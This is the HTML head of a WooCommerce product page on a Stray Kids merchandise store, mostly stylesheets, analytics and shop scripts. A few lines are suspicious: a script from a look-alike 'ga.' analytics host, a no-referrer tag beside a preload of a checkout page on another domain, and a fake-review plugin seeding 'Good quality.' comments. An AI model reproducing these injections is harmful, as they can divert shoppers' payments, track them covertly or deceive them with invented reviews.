<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.0" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product/18061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://straykids.store/?p=18061' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-mouse-pads-skzoo-bbokari-printed-mouse-pad%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://tinynestkids.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.payment_box.payment_method_envoice {
    display: none !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart 